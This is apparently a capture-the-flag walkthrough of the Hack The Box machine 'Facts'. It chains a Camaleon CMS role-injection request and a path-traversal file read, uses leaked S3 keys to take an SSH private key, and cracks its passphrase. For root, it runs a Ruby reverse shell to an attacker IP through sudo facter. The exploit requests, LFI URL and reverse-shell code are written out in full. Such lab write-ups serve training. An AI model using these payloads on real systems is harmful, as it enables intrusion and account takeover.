HTB Facts Writeup: CVE Chaining and Privilege Escalation.

Facts is an easy-difficulty Season 10 machine that demonstrates the exploitation of CVE-2025-2304 and CVE-2024-46987, ultimately leading to SSH private key leakage via an exposed Amazon S3 bucket. After retrieving the leaked key, access is gained by cracking a weak SSH key passphrase. Privilege escalation to root is achieved through misconfigured sudo permissions.
- We can use a standard nmap scan for the initial enumeration which reveals 3 open ports 22, 80 and 54321:
$nmap -sC -sV --top-ports=5000 10.129.67.181
<SNIP>
22/tcp    open  ssh     OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
|_  256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
80/tcp    open  http    nginx 1.26.3 (Ubuntu)
|_http-server-header: nginx/1.26.3 (Ubuntu)
|_http-title: facts
54321/tcp open  unknown
| fingerprint-strings:
|   GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
<SNIP>- The http-title shows name “facts”, we can add it to our hosts file for further investigation:
$sudo echo '10.129.64.221 facts.htb' >> /etc/hosts- Next, we can visit the page http://facts.htb but it is always a good idea to perform a ffuf fuzzing. The initial scan shows us a lot of noise, so we can filter output by response sizes (fs), the scan reveals the admin endpoint to us:
$ffuf -w=raft-small-words.txt -u http://facts.htb/FUZZ -fs 11110-11116,7918,4836

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\

          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://facts.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 11110-11116,7918,4836
________________________________________________

search                  [Status: 200, Size: 19187, Words: 3276, Lines: 272, Duration: 346ms]
admin                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 599ms]
js                      [Status: 200, Size: 1146, Words: 135, Lines: 10, Duration: 784ms]
.js                     [Status: 200, Size: 1146, Words: 135, Lines: 10, Duration: 1346ms]
rss                     [Status: 200, Size: 183, Words: 20, Lines: 9, Duration: 1436ms]
ajax                    [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 1463ms]
page                    [Status: 200, Size: 19593, Words: 3296, Lines: 282, Duration: 1418ms]
en                      [Status: 200, Size: 11109, Words: 1328, Lines: 125, Duration: 2112ms]
.xml                    [Status: 500, Size: 131, Words: 10, Lines: 6, Duration: 1676ms]
sitemap                 [Status: 200, Size: 3508, Words: 424, Lines: 130, Duration: 888ms]
<SNIP>- We can register a new account(Pentester:Pentester in that case) using discovered admin endpoint:

- Upon logging in with the created account we notice that website runs on Cameleon CMS:
- After some research we find out that this Cameleon CMS version has several vulnerabilities. The most notable are the CVE-2025-2304 which allows any registered user to obtain Administrator level of access by calling ‘updated_ajax‘ method and the CVE-2024-46987 a Local File Reading (LFI) via download_private_file method of the MediaController.

- Let’s upgrade our account using the CVE-2025-2304. To make it we have to send a malicious POST request while changing password of our user. The POST request to the update_ajax can be intercepted by various tools, we will be using burpsuite for the initial request interception and the endpoint abuse. If you are not familiar with this tool you may use ZAProxy as an alternative tool or regular curl requests via terminal. Let’s start burpsuite and open browser to intercept our requests:

- We have to repeat our steps and login to page via Burp controlled browser. After logging in we can look our profile by clicking our name in write-upper corner of the page. We can notice that we have a client level of access at the moment which is absolutely normal:

- Let’s click on the Change Password button:

- The pop-up window appears where we can input the new password for our user and press the Process button to confirm the change:
- After pressing the button let’s come back to the burpsuite in order to see the intercepted request, the request will have the following data:
POST /admin/users/5/updated_ajax HTTP/1.1
Host: facts.htb
Content-Length: 198
X-CSRF-Token: 9MRLSh4CAQx5qx7XPqDmv6E5jmOaNx39e02LEqZB-i6Uit8wLXswVA0XvXpjt2kq0cMesM5mVh_a-WLBVfQkUQ
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Origin: http://facts.htb
Referer: http://facts.htb/admin/profile/edit
Accept-Encoding: gzip, deflate, br
Cookie: auth_token=hWxYac7ZDohbulZkNRv0IA&Mozilla%2F5.0+%28X11%3B+Linux+x86_64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F140.0.0.0+Safari%2F537.36&10.10.14.225; _factsapp_session=pQwZrdsCCeRCrUpY2hG9o9AF2RWTkmX4SvNrB34iZCfFcZJok%2BNQ1rL7hmM5K9Fl0aIgwGRjhLqe3OC8UFQlLTlDNsKhWDeRFrKSyqLha3NP%2FDm2bAq78VBqs4dwLhvnhE2Q5FaDYLTzGrF0mwpa86oZ56iTX%2FM%2BZXi6VWGMwdtJhRSweWlUYIfFo%2FyCrBoKoQje5c%2FjkIkE%2BioinFWrE%2BYjulTOxFwAQIkRael2jl1CD%2BoaCn%2B5NfbLp%2FqzKDEN1KuSRRCke%2BAwq2W5Lml1S0Jb5MjMF3E3XCSdSXVP6%2BLdoSPc9EcHHiA1PKSYaQSmDwxBp%2Fw%3D--TshUioiKzh5rDu3u--WoGluw7jkbS%2BIv7nYki%2BxA%3D%3D
Connection: keep-alive

_method=patch&authenticity_token=9MRLSh4CAQx5qx7XPqDmv6E5jmOaNx39e02LEqZB-i6Uit8wLXswVA0XvXpjt2kq0cMesM5mVh_a-WLBVfQkUQ&password%5Bpassword%5D=Pentester&password%5Bpassword_confirmation%5D=Pentester- As observed, the POST request contains 2 additional parameters (excluding _method and the authentication token):
%5Bpassword%5D. and%5Bpassword_confirmation%5D. Both parameters are logged usingpassword. In URL encoding,%5Brepresents[and%5Drepresents], indicating that these values are submitted as array-style parameters. This implies that simply appending an additional parameter using the standard&role=admin after the main parameters would prevent the CVE from working. Therefore we have to follow a request format in order to get our admin access. Let’s modify intercepted request by adding &password%5Brole%5D=admin:
POST /admin/users/5/updated_ajax HTTP/1.1
Host: facts.htb
Content-Length: 198
X-CSRF-Token: 9MRLSh4CAQx5qx7XPqDmv6E5jmOaNx39e02LEqZB-i6Uit8wLXswVA0XvXpjt2kq0cMesM5mVh_a-WLBVfQkUQ
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Origin: http://facts.htb
Referer: http://facts.htb/admin/profile/edit
Accept-Encoding: gzip, deflate, br
Cookie: auth_token=hWxYac7ZDohbulZkNRv0IA&Mozilla%2F5.0+%28X11%3B+Linux+x86_64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F140.0.0.0+Safari%2F537.36&10.10.14.225; _factsapp_session=pQwZrdsCCeRCrUpY2hG9o9AF2RWTkmX4SvNrB34iZCfFcZJok%2BNQ1rL7hmM5K9Fl0aIgwGRjhLqe3OC8UFQlLTlDNsKhWDeRFrKSyqLha3NP%2FDm2bAq78VBqs4dwLhvnhE2Q5FaDYLTzGrF0mwpa86oZ56iTX%2FM%2BZXi6VWGMwdtJhRSweWlUYIfFo%2FyCrBoKoQje5c%2FjkIkE%2BioinFWrE%2BYjulTOxFwAQIkRael2jl1CD%2BoaCn%2B5NfbLp%2FqzKDEN1KuSRRCke%2BAwq2W5Lml1S0Jb5MjMF3E3XCSdSXVP6%2BLdoSPc9EcHHiA1PKSYaQSmDwxBp%2Fw%3D--TshUioiKzh5rDu3u--WoGluw7jkbS%2BIv7nYki%2BxA%3D%3D
Connection: keep-alive

_method=patch&authenticity_token=9MRLSh4CAQx5qx7XPqDmv6E5jmOaNx39e02LEqZB-i6Uit8wLXswVA0XvXpjt2kq0cMesM5mVh_a-WLBVfQkUQ&password%5Bpassword%5D=Pentester&password%5Bpassword_confirmation%5D=Pentester&password%5Brole%5D=admin- Refresh the page after the succesful password change to check if we have got an admin access:

- We can freely investigate the admin panel now. After some time we find AWS S3 bucket style credentials in Settings -> General Site ->Filesystem Settings:

- The AWS S3 bucket access* can be set up by a following set of commands:
$aws configure --profile facts
AWS Access Key ID [None]: AKIABBE4C38872A91730
AWS Secret Access Key [None]: YHkMyFYBe6TuEPhlm5OsorH6UN0QwMMQ3HIcuOf9
Default region name [None]: us-east-1
Default output format [None]: json

$aws --profile facts --endpoint-url http://facts.htb:54321 s3 ls
2025-09-11 20:06:52 internal
2025-09-11 20:06:52 randomfacts
* Please Note that Access and Secrets keys are rotated during box reset.
- The randomfacts bucket contains website data to which we already have an access, on the other hand internal bucket looks interesting because it has the .ssh folder:
$aws --profile facts --endpoint-url http://facts.htb:54321 s3 ls s3://internal
                           PRE .bundle/
                           PRE .cache/
                           PRE .ssh/
2026-01-09 02:45:13        220 .bash_logout
2026-01-09 02:45:13       3900 .bashrc
2026-01-09 02:47:17         20 .lesshst
2026-01-09 02:47:17 807 .profile- The next step is to synchronize our attacking machine with the bucket by using following command:
$aws --profile facts --endpoint-url http://facts.htb:54321 s3 sync s3://internal ./internal

$ls -la internal/.ssh
total 8
drwxr-xr-x 1 copper_nail copper_nail  50 Feb  1 20:57 .
drwxr-xr-x 1 copper_nail copper_nail 104 Feb  1 20:57 ..
-rw-r--r-- 1 copper_nail copper_nail  82 Feb  1 19:44 authorized_keys
-rw-r--r-- 1 copper_nail copper_nail 464 Feb 1 19:44 id_ed25519- Looks good – we have found the ssh key id_ed25519 however we don’t now the username for it yet. Unfortunately the authorized_keys file and other bucket files don’t contain any hints for the username. Luckily the CMS still has the LFI vulnerability CVE-2024-46987 we can use it to obtain /etc/passwd file with all the usernames on the target system. We can use following link in the browser to obtain the passwd file:
http://facts.htb/admin/media/download_private_file?file=../../../../../../../etc/passwd
- In the downloaded passwd file we can see that except the root there also exist 2 additional users trivia and william:
<SNIP>
tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
trivia:x:1000:1000:facts.htb:/home/trivia:/bin/bash
william:x:1001:1001::/home/william:/bin/bash
_laurel:x:101:988::/var/log/laurel:/bin/false- Now we can try to use our SSH key with the discovered usernames and it is revealed that our key is for user trivia. However key is a password protected and we need the passphrase. We can use the ssh2john tool to transform keydata to a understandable format for password cracking tool john the ripper.:
$ssh2john id_ed25519 > hash.txt

$cat hash.txt:
id_ed25519:$sshng$6$16$476e65edf5db184d9c64e93a6578873f$290$6f70656e7373682d6b65792d7631000000000a6165733235362d637472000<HASH_REDACTED>2780cbc5c241197199edd950a360f68bf4a9e8155940da99c9dadc87ebca9ab6bc3c9373fc72fab9e4ea09a3c7d0b26d1a986abb824b3cea3f77325c4f3a98175f24c36b04f$24$130

$john -w=/home/copper_nail/Desktop/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 24 for all loaded hashes
Will run 6 OpenMP threads


0g 0:00:00:41 0.01% (ETA: 2026-02-07 10:12) 0g/s 35.43p/s 35.43c/s 35.43C/s 234567..mexico1
dr<REDACTED>lz (id_ed25519) - At this point, we can use SSH to connect to the target as the trivia user and retrieve the user flag.:
$chmod 600 id_ed25519
$mv id_ed25519 id_rsa
$ssh -i id_rsa trivia@facts.htb
Enter passphrase for key 'id_rsa':
Last login: Wed Jan 28 16:17:19 UTC 2026 from 10.10.14.4 on ssh
Welcome to Ubuntu 25.04 (GNU/Linux 6.14.0-37-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Feb  1 01:44:35 PM UTC 2026

  System load:           0.0
  Usage of /:            73.3% of 7.28GB
  Memory usage:          19%
  Swap usage:            0%
  Processes:             222
  Users logged in:       1
  IPv4 address for eth0: 10.129.64.221
  IPv6 address for eth0: dead:beef::250:56ff:fe94:c5b4


0 updates can be applied immediately.
$ trivia@facts:~$ cd ..
$ trivia@facts:/home$ cd william
trivia@facts:/home/william$ ls
user.txt
trivia@facts:/home/william$ cat user.txt
8314284<REDACTED>6d9a7e
- We can check if we can access to any sudo commands and reveal that we have an access to one binary:
trivia@facts:/home/william$ sudo -l
Matching Defaults entries for trivia on facts:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User trivia may run the following commands on facts:
    (ALL) NOPASSWD: /usr/bin/facter
- You can read more about the above binary facter by visiting this link. But here are the most important details:
- Facter may look for custom facts in the specific directories;
- Any ruby file which presents in this directory will be executed by factor;
- Since the binary is executed with
sudo, any file it runs will be executed with root privileges.
- With the above knowledge we can prepare the simple .rb (Ruby) script which will be containing the reverse shell:
trivia@facts:/tmp$ mkdir test
trivia@facts:/tmp$ cd test
trivia@facts:/tmp/test$ nano reverse.rb

Facter.add(:reverse) do
  setcode do
    require 'socket'
    s = Socket.new 2,1
    s.connect Socket.sockaddr_in 5050, '10.10.14.225'
    [0,1,2].each { |fd| syscall 33, s.fileno, fd }
    exec '/bin/sh -i'
  end
end- Save the file and start the listener on your machine:
└──╼ $nc -lvnp 5050
listening on [any] 5050 ...- Run the next command on the Facts box to launch a root reverse shell:
trivia@facts:/tmp/test$ sudo /usr/bin/facter -p --custom-dir /tmp/test reverse
[2026-02-05 14:41:50.622378 ] ERROR Facter - Could not load puppet gem, got cannot load such file -- puppet
- Check the netcat listener. And congratulations you have a root access:
└──╼ $nc -lvnp 5050
listening on [any] 5050 ...
connect to [10.10.14.225] from (UNKNOWN) [10.129.70.160] 40210
# whoami
root
# cat /root/root.txt
30e8e2<REDACTED>dc83
Final Thoughts:
Overall, the box places a stronger emphasis on the user-level compromise, requiring the chaining of two CVEs along with basic password cracking.
The root phase is straightforward and serves to teach fundamental privilege escalation techniques.